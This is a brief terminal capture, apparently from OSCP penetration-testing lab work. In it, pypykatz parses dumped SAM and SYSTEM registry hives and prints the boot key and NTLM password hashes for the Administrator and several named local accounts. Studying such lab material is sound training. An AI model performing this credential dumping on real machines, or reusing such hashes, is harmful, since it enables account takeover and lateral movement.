 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_b]
└─# pypykatz registry --sam SAM SYSTEM
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 8bca2f7ad576c856d79b7111806b533d
============== SAM hive secrets ==============
HBoot Key: 09d61754d6af5360b790098c5d83c91810101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::